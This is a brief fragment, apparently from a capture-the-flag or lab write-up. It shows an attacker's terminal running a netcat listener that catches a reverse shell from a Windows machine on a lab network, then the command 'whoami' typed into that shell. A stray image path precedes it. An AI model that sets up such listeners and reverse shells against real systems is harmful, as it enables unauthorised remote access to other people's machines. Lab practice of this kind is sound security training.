 ┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ nc -lnvp 1800
listening on [any] 1800 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.143.116] 49585
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\PROGRA~2\SYSTEM~1>whoami